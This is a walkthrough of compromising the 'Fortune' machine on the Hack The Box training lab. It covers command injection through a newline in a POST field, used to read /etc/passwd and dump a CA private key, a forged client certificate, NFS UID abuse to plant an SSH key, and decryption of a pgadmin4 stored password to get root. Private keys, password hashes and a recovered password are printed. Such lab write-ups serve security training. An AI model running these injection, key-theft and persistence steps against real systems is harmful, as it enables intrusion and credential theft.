Details
This machine is Fortune from Hack The Box
Recon
A simple service discovery scan to start
root@kali:~# nmap -sV -T4 -p- 10.10.10.127
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-11 13:37 GMT
Nmap scan report for 10.10.10.127
Host is up (0.035s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
80/tcp open http OpenBSD httpd
443/tcp open ssl/https?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.17 secondsUser
I started on port 80

Trying each of the options led to more text

I decided to change ports to 443
Now I did a lot of messing around with certs here, and eventually decided to see if I could change the error message and confirm that I required a client cert by generating an invalid one
root@kali:~# openssl req -newkey rsa:2048 -nodes -keyout key.pem -x509 -days 365 -out certificate.pem
Generating a RSA private key
.+++++
...............+++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:fortune.htb
Email Address []:Converted it to p12
root@kali:~# openssl pkcs12 -inkey key.pem -in certificate.pem -export -out certificate.p12And imported it to firefox, when I refreshed
That proved to me I needed a client cert, so back to port 80 looking for a method to get one, I tested it with wfuzz
root@kali:~# wfuzz -z file,/usr/share/wfuzz/wordlist/Injections/Traversal.txt --hh 293 -d "db=FUZZ" http://fortune.htb/select
[SNIP]

000027: C=200 101 L 315 W 4999 Ch "%0a/bin/cat%20/etc/passwd"
[SNIP]I used burp to test this

I then tested with
%0a/bin/ls
And began to use curl
root@kali:~# curl -X POST http://fortune.htb/select --data "db=%0a/bin/ls%20-la"
drwxr-xr-x 4 _fortune _fortune 512 Feb 3 05:08 .
drwxr-xr-x 5 root wheel 512 Nov 2 21:19 ..
drwxrwxrwx 2 _fortune _fortune 512 Nov 2 23:39 __pycache__
-rw-r--r-- 1 root _fortune 341 Nov 2 22:58 fortuned.ini
-rw-r----- 1 _fortune _fortune 2659158 Mar 14 18:18 fortuned.log
-rw-rw-rw- 1 _fortune _fortune 6 Mar 14 14:07 fortuned.pid
-rw-r--r-- 1 root _fortune 413 Nov 2 22:59 fortuned.py
drwxr-xr-x 2 root _fortune 512 Nov 2 22:57 templates
-rw-r--r-- 1 root _fortune 67 Nov 2 22:59 wsgi.pyI decided to look for the certs used to get into port 443
root@kali:~# curl -X POST http://fortune.htb/select --data "db=%0a/usr/bin/find%20/%20-type%20f%20-name%20*.pem%202>/dev/null"
/home/bob/ca/certs/ca.cert.pem
/home/bob/ca/newcerts/1000.pem
/home/bob/ca/intermediate/certs/intermediate.cert.pem
/home/bob/ca/intermediate/certs/ca-chain.cert.pem
/home/bob/ca/intermediate/certs/fortune.htb.cert.pem
/home/bob/ca/intermediate/csr/intermediate.csr.pem
/home/bob/ca/intermediate/csr/fortune.htb.csr.pem
/home/bob/ca/intermediate/newcerts/1000.pem
/home/bob/ca/intermediate/private/intermediate.key.pem
/home/bob/ca/intermediate/private/fortune.htb.key.pem
/usr/local/lib/python3.6/site-packages/pip/_vendor/certifi/cacert.pem
/usr/local/lib/python3.6/site-packages/pip/_vendor/requests/cacert.pem
/etc/ssl/cert.pem
root@kali:~# curl -X POST http://fortune.htb/select --data "db=%0a/bin/ls%20-la%20/home/bob/ca/intermediate/"
drwxr-xr-x 7 bob bob 512 Nov 3 15:37 .
drwxr-xr-x 7 bob bob 512 Oct 29 20:57 ..
drwxr-xr-x 2 bob bob 512 Nov 3 15:40 certs
drwxr-xr-x 2 bob bob 512 Oct 29 20:46 crl
-rw-r--r-- 1 bob bob 5 Oct 29 20:47 crlnumber
drwxr-xr-x 2 bob bob 512 Oct 29 21:13 csr
-rw-r--r-- 1 bob bob 107 Oct 29 21:13 index.txt
-rw-r--r-- 1 bob bob 21 Oct 29 21:13 index.txt.attr
drwxr-xr-x 2 bob bob 512 Oct 29 21:13 newcerts
-rw-r--r-- 1 bob bob 4328 Oct 29 20:56 openssl.cnf
drwxr-xr-x 2 bob bob 512 Oct 29 21:13 private
-rw-r--r-- 1 bob bob 5 Oct 29 21:13 serial
-rw-r--r-- 1 bob bob 5 Oct 29 21:13 serial.old
root@kali:~# curl -X POST http://fortune.htb/select --data "db=%0a/bin/ls%20-la%20/home/bob/ca/intermediate/private"
drwxr-xr-x 2 bob bob 512 Oct 29 21:13 .
drwxr-xr-x 7 bob bob 512 Nov 3 15:37 ..
-r-------- 1 bob bob 1675 Oct 29 21:10 fortune.htb.key.pem
-rw-r--r-- 1 bob bob 3243 Oct 29 20:48 intermediate.key.pem
root@kali:~# url -X POST http://fortune.htb/select --data "db=%0a/bin/cat%20/home/bob/ca/intermediate/private/intermediate.key.pem"
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----With the private key saved as priv.pem I took the public key which I gained using openssl and had saved as cert.pem to generate a p12
root@kali:~# openssl pkcs12 -inkey priv.pem -in cert.pem -export -out cert.p12Which I imported to firefox and went to the https port
So I went to https://fortune.htb/generate

I saved my key as id_rsa, googling authPF leads to https://www.openbsd.org/faq/pf/authpf.html, so it seems I need to ssh, leave it open and check for any new access. From the /etc/passwd leak earlier I knew the username was nfsuser
root@kali:~# ssh [email protected] -i ./id_rsa
Last login: Thu Mar 14 16:11:06 2019 from 10.10.14.65
Hello nfsuser. You are authenticated from host "10.10.14.24"Leaving that open I nmap the box again
root@kali:~# nmap -sV -p- -T4 10.10.10.127
Nmap scan report for fortune.htb (10.10.10.127)
Host is up (0.032s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
80/tcp open http OpenBSD httpd
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/https?
781/tcp open mountd 1-3 (RPC #100005)
2049/tcp open nfs 2-3 (RPC #100003)
8081/tcp open http OpenBSD httpdNew ports, I started with the new web server
The other ports are 981 and 2049
root@kali:~# showmount -e 10.10.10.127
Export list for 10.10.10.127:
/home (everyone)I will try and mount the nfs
root@kali:~# mkdir /tmp/fortuneMount
root@kali:~# mount -t nfs 10.10.10.127:/home /tmp/fortuneMount/ -o nolock
root@kali:~# cd /tmp/fortuneMount/
root@kali:/tmp/fortuneMount# ls -la
drwxr-xr-x 5 root root 512 Nov 3 01:19 .
drwxrwxrwt 21 root root 4096 Mar 14 23:54 ..
drwxr-xr-x 5 1001 1001 512 Nov 3 20:29 bob
drwxr-x--- 3 kek kek 512 Nov 6 03:02 charlie
drwxr-xr-x 2 1002 1002 512 Nov 3 02:39 nfsuserWeirdly the charlie folder can be accessed by my local user kek (an account I used for testing some priv escs). I realised later this was because the access control was using UIDs, the folder expected the same UID that the kek user on machine has. So I'll su over to kek and take a look
root@kali:/tmp/fortuneMount# su kek
kek@kali:/tmp/fortuneMount$ cd charlie/
kek@kali:/tmp/fortuneMount$ ls -la
drwxr-x--- 3 kek kek 512 Nov 6 03:02 .
drwxr-xr-x 5 root root 512 Nov 3 01:19 ..
-rw-r----- 1 kek kek 771 Oct 11 20:18 .cshrc
-rw-r----- 1 kek kek 101 Oct 11 20:18 .cvsrc
-rw-r----- 1 kek kek 359 Oct 11 20:18 .login
-rw-r----- 1 kek kek 175 Oct 11 20:18 .mailrc
-rw------- 1 kek kek 608 Nov 3 15:20 mbox
-rw-r----- 1 kek kek 216 Oct 11 20:18 .profile
drwx------ 2 kek kek 512 Mar 14 20:48 .ssh
-r-------- 1 kek kek 33 Nov 3 20:12 user.txt
-rw-r----- 1 kek kek 87 Oct 11 20:18 .XdefaultsThere is user
kek@kali:/tmp/fortuneMount$ cat user.txt
[REDACTED]Root
And an ssh folder, so I'll add a key
kek@kali:/tmp/fortuneMount$ cd .ssh/
kek@kali:/tmp/fortuneMount/.ssh$ cat /tmp/id_rsa.pub >> authorized_keys And ssh in
root@kali:/tmp# ssh [email protected] -i ./id_rsa
Last login: Thu Mar 14 16:51:45 2019 from 10.10.14.36
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
fortune$ That worked, time to dig
fortune$ id
uid=1000(charlie) gid=1000(charlie) groups=1000(charlie), 0(wheel)
fortune$ pwd
/home/charlie
fortune$ ls -la
drwxr-x--- 3 charlie charlie 512 Nov 5 22:02 .
drwxr-xr-x 5 root wheel 512 Nov 2 21:19 ..
-rw-r----- 1 charlie charlie 87 Oct 11 15:18 .Xdefaults
-rw-r----- 1 charlie charlie 771 Oct 11 15:18 .cshrc
-rw-r----- 1 charlie charlie 101 Oct 11 15:18 .cvsrc
-rw-r----- 1 charlie charlie 359 Oct 11 15:18 .login
-rw-r----- 1 charlie charlie 175 Oct 11 15:18 .mailrc
-rw-r----- 1 charlie charlie 216 Oct 11 15:18 .profile
drwx------ 2 charlie charlie 512 Mar 14 16:48 .ssh
-rw------- 1 charlie charlie 608 Nov 3 11:20 mbox
-r-------- 1 charlie charlie 33 Nov 3 16:12 user.txt
fortune$ cat mbox
From [email protected] Sat Nov 3 11:18:51 2018
Return-Path: <[email protected]>
Delivered-To: [email protected]
Received: from localhost (fortune.htb [local])
by fortune.htb (OpenSMTPD) with ESMTPA id bf12aa53
for <[email protected]>;
Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
From: <[email protected]>
Date: Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
To: [email protected]
Subject: pgadmin4
Message-ID: <[email protected]>
Status: RO
Hi Charlie,
Thanks for setting-up pgadmin4 for me. Seems to work great so far.
BTW: I set the dba password to the same as root. I hope you don't mind.
Cheers,
BobSo the root passwd is the same as a db user called dba. Some research bought me to a pgadmin4 config file which told me about a file called pgadmin4.db, I found this in /var/appsrv/pgadmin4
fortune$ sqlite3 /var/appsrv/pgadmin4/pgadmin4.db
sqlite> select email,password from user;
[email protected]|$pbkdf2-sha512$25000$3hvjXAshJKQUYgxhbA0BYA$iuBYZKTTtTO.cwSvMwPAYlhXRZw8aAn9gBtyNQW3Vge23gNUMe95KqiAyf37.v1lmCunWVkmfr93Wi6.W.UzaQ
[email protected]|$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vgI also found a server table with details
sqlite> select username,password from server;
dba|utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGzI now have some details about it. I then began to dig into the pgadmin4 github to see how it worked, finding https://github.com/postgres/pgadmin4/blob/b786c4c140434d26b0bacbd8d79bae1bf28b7ec5/web/pgadmin/utils/crypto.py
Which I saved, and added the following line to
print decrypt("utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGz",<KEY HERE>)I now needed to find the key, so I dug further into the github, this led to https://github.com/postgres/pgadmin4/blob/c7b29d35aeaf1e16c9d83cbdfae8dd5e1a8a3443/web/pgadmin/utils/driver/psycopg2/connection.py which showed the key is the hash of the user, so I used bobs hash the as the key
$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vgAnd ran it
root@kali:~# python ./crypto.py
R3us3-0f-a-P4ssw0rdl1k3th1s?_B4D.ID3A!I then su'd with this
fortune$ su
fortune# And could get the flag
fortune# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
fortune# cd /root
fortune# cat root.txt
[REDACTED]